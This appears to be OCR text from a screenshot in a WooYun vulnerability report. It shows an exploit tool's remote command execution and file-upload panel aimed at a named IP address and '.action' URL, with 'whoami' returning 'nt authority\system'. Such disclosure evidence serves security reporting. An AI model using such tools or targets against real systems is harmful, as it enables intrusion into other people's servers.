 目标地址： http://42.236.61.160/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
命令： whoami 执行 回显
nt authority\system
www.wooyun.org